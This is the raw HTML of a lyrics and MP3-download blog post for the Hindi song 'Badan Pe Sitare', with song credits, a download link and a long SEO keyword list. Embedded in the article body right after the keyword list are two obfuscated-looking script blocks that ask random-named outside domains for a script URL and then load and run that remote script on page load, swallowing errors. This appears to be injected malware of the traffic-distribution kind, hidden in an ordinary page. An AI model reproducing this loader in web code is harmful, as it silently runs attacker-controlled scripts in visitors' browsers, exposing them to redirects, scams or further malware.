            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="32x32" />
<link rel="icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
<meta name="msapplication-TileImage" content="https://unholylyrics.com/wp-content/uploads/2020/03/faviconnew.gif" />
</head>
<body class="wp-singular post-template-default single single-post postid-18255 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-rift ta-hide-date-author-in-list elementor-default elementor-kit-19632" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
  <header class="mg-standhead mg-headwidget"> 
    <!--==================== TOP BAR ====================-->
    <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Wed. Jan 28th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
    <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="mg-main-nav">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container-fluid">
            <div class="navbar-header col-lg-3 text-center text-lg-left px-0">
              <div class="site-logo">
                              </div>
              <div class="site-branding-text ">
                                  <p class="site-title"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                                  <p class="site-description">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
              </div>
            </div>
            <!-- Navigation -->
            <!-- left nav -->
            <!-- mobi header -->
            <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://unholylyrics.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div> 
            <!-- /left nav -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <div class="d-md-block">
                <ul id="menu-main-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://unholylyrics.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-19974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19974"><a class="nav-link" title="News" href="https://unholylyrics.com/category/news/">News</a></li>
<li id="menu-item-19971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19971"><a class="nav-link" title="Entertainment" href="https://unholylyrics.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-19972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19972"><a class="nav-link" title="Business" href="https://unholylyrics.com/category/business/">Business</a></li>
<li id="menu-item-19973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19973"><a class="nav-link" title="Health" href="https://unholylyrics.com/category/health/">Health</a></li>
<li id="menu-item-19976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19976"><a class="nav-link" title="Tech" href="https://unholylyrics.com/category/tech/">Tech</a></li>
<li id="menu-item-19975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19975"><a class="nav-link" title="Sports" href="https://unholylyrics.com/category/sports/">Sports</a></li>
</ul>              </div>
            </div>
            <!-- Right nav -->
            <!-- desk header -->
            <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://unholylyrics.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
  </header>


<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/single-song/" alt="View all posts in Telugu Single Track"> 
                                 Telugu Single Track
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Badan Pe Sitare">
                            Badan Pe Sitare</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://unholylyrics.com/author/admin/">admin</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Oct 4, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="200" height="200" src="https://unholylyrics.com/wp-content/uploads/2020/10/Badan-Pe-Sitare.jpg" class="img-fluid single-featured-image wp-post-image" alt="Badan Pe Sitare songspk" decoding="async" srcset="https://unholylyrics.com/wp-content/uploads/2020/10/Badan-Pe-Sitare.jpg 200w, https://unholylyrics.com/wp-content/uploads/2020/10/Badan-Pe-Sitare-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />                    <article class="page-content-single small single">
                        <p><strong>Badan Pe Sitare Information:</strong><br />
Singer Name: Stebin Ben &amp; Sehnoor<br />
Song Name: Badan Pe Sitare<br />
Lyrics: Kunaal Vermaa<br />
Music: Rahul Singh<br />
Language: <a href="https://unholylyrics.com/category/single-song/">Hindi</a><br />
Year Of: 2020</p>
<p>Pop Hindi song Badan Pe Sitare Mp3 Download | Free Download Badan Pe Sitare Mp3 Naa Songs | Badan Pe Sitare Telugu Mp3 Pk Songs Download | Rahul Singh Single Song Badan Pe Sitare</p>
<h2>Badan Pe Sitare Mp3 Songs Download Pagalworld</h2>
<p><strong>Badan Pe Sitare Song</strong><br />
Singer: Stebin Ben &amp; Sehnoor</p>
<p>320 Kbps- <a href="https://naafm.xyz/Single/Badan%20Pe%20Sitare-NaaSongs.Fm.mp3">Download</a><br />
128 Kbps- Download</p>
<p><strong>Searching Tag:</strong><br />
Badan Pe Sitare naa songs<br />
naa songs Badan Pe Sitare<br />
Badan Pe Sitare mp3 song<br />
Badan Pe Sitare Song Download<br />
Badan Pe Sitare new mp3 song<br />
Badan Pe Sitare naa song downoad<br />
Badan Pe Sitare new mp3 naa song<br />
Free Badan Pe Sitare naa songs downoad<br />
Badan Pe Sitare audio naa song<br />
Badan Pe Sitare naa mp3 song downoad<br />
Free download Badan Pe Sitare song<br />
Badan Pe Sitare Hindi song<br />
Badan Pe Sitare song download teuguwap<br />
Badan Pe Sitare atozmp3 song download<br />
Badan Pe Sitare song download naa<br />
Badan Pe Sitare 320kbps song download<br />
downoad Badan Pe Sitare songspk<br />
Badan Pe Sitare 128kbps song mp3djuce<br />
Badan Pe Sitare single track download<br />
Badan Pe Sitare audio song download<br />
Badan Pe Sitare mp3 download mymp3songs<br />
Badan Pe Sitare telugu mp3 download<br />
Badan Pe Sitare single anthem mp3 download<br />
Badan Pe Sitare lyrics<br />
Do You Love naa songs hindi hit download<br />
Badan Pe Sitare lyrics download Mrjatt<br />
Badan Pe Sitare Hindi naa song download<br />
Badan Pe Sitare lyrical mp3 song download<br />
Badan Pe Sitare ringtone download<br />
Badan Pe Sitare wynk music<br />
Badan Pe Sitare new Hindi mp3 song<br />
the Badan Pe Sitare mp3 song download Pagalworld<br />
Badan Pe Sitare full song download<br />
Badan Pe Sitare Punjabi Single naa song<br />
Indian Pop Badan Pe Sitare Hindi song com<br />
Hindi single audio song Badan Pe Sitare Download<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Funholylyrics.com%2Fbadan-pe-sitare%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="https://twitter.com/share?url=https%3A%2F%2Funholylyrics.com%2Fbadan-pe-sitare%2F&#038;text=Badan%20Pe%20Sitare" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="/cdn-cgi/l/email-protection#94abe7e1f6fef1f7e0a9d6f5f0f5fab1a6a4c4f1b1a6a4c7fde0f5e6f1b2b7a4a7acaff6fbf0eda9fce0e0e4e7b1a7d5b1a6d2b1a6d2e1fafcfbf8edf8ede6fdf7e7baf7fbf9b1a6d2f6f5f0f5fab9e4f1b9e7fde0f5e6f1b1a6d2" class="link email" target="_blank">
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Funholylyrics.com%2Fbadan-pe-sitare%2F&#038;title=Badan%20Pe%20Sitare" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Funholylyrics.com%2Fbadan-pe-sitare%2F&#038;text&#038;title=Badan%20Pe%20Sitare" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://unholylyrics.com/teri-aankhon-mein/" rel="prev">Teri Aankhon Mein <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://unholylyrics.com/emai-pothane-song-download/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Emai Pothane</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://unholylyrics.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://unholylyrics.com/author/admin/">admin</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/12/Khyaal-Rakhya-Kar.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/single-song/" alt="View all posts in Telugu Single Track"> 
                                 Telugu Single Track
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/khyaal-rakhya-kar-neha-kakkar-song/" title="Permalink to: Khyaal Rakhya Kar">
                                  Khyaal Rakhya Kar</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 20, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/12/Harla-Farla-1.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/single-song/" alt="View all posts in Telugu Single Track"> 
                                 Telugu Single Track
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/harla-farla-song-download/" title="Permalink to: Harla Farla">
                                  Harla Farla</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 20, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/12/Marda-Sara-India.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/single-song/" alt="View all posts in Telugu Single Track"> 
                                 Telugu Single Track
                             </a></div>                                <h4 class="title"> <a href="https://unholylyrics.com/marda-sara-india-song-download/" title="Permalink to: Marda Sara India">
                                  Marda Sara India</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 19, 2020                                    </span>
                                            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/badan-pe-sitare/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://unholylyrics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18255' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2025/02/Countries-View-Gambling.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/sports/" alt="View all posts in Sports"> 
                                 Sports
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/online-gaming-a-new-frontier-for-indian-entrepreneurs/" title="Permalink to: Online Gaming: A New Frontier for Indian Entrepreneurs"> Online Gaming: A New Frontier for Indian Entrepreneurs</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2025/02/">
                February 16, 2025            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://unholylyrics.com/wp-content/uploads/2020/04/Aravinda-Sametha.jpg');" >
                        <a class="link-div" href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/album-songs/" alt="View all posts in Album Songs"> 
                                 Album Songs
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aravindha-sametha-ntr-songs-dw/" title="Permalink to: Aravinda Sametha"> Aravinda Sametha</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/11/">
                November 13, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/admin/">
            <i class="fas fa-user-circle"></i>admin        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aa-gale-se-laga-le-lyrics-in-english-and-hindi-himesh-2/" title="Permalink to: Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh"> Aa Gale Se Laga Le Lyrics in English and Hindi | Himesh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://unholylyrics.com/category/hindi-lyrics/" alt="View all posts in Hindi Lyrics"> 
                                 Hindi Lyrics
                             </a></div> 
                        <h4 class="title"> <a href="https://unholylyrics.com/aashiqui-aa-gayi-lyrics-in-english-and-hindi-mithoon-and-arijit-singh/" title="Permalink to: Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh"> Aashiqui Aa Gayi Lyrics  in English and Hindi | Mithoon and Arijit Singh</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://unholylyrics.com/2024/04/">
                April 17, 2024            </a>
        </span>
            <a class="auth" href="https://unholylyrics.com/author/david/">
            <i class="fas fa-user-circle"></i>David Williams        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://unholylyrics.com/" rel="home">Unholy Lyrics</a></p>
                            <p class="site-description-footer">Unholy Lyrics Praised for its Catchy, its Playful Lyrics</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://unholylyrics.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-9683"><a class="nav-link" href="https://unholylyrics.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-19720"><a class="nav-link" href="https://unholylyrics.com/get-in-touch/">Get In Touch</a></li><li class="nav-item menu-item page_item dropdown page-item-19721"><a class="nav-link" href="https://unholylyrics.com/our-authors/">Our Authors</a></li><li class="nav-item menu-item page_item dropdown page-item-6411"><a class="nav-link" href="https://unholylyrics.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://unholylyrics.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-19719"><a class="nav-link" href="https://unholylyrics.com/typography-post-elements/">Typography Elements</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-rift\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://unholylyrics.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"075b6a2d6dec405ea9461fa10358b4b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>